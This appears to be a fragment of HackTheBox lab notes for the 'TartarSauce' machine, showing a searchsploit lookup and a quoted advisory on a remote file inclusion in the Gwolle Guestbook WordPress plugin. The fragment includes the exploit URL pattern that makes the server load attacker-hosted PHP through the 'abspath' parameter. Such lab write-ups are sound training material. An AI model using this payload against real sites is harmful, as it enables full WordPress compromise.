 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
❯ searchsploit Gwolle Guestbook
Exploit Title | Path
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion | php/webapps/38861.txt
Shellcodes: No Results
❯ searchsploit -x php/webapps/38861.txt
~/Doc/HackTheBox/Linux/TartarSauce/content / ✘ INT
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can
include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In order t
o do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into
request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files
and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the en
:
VPN - root's tasks Reconnaissance - Enumeration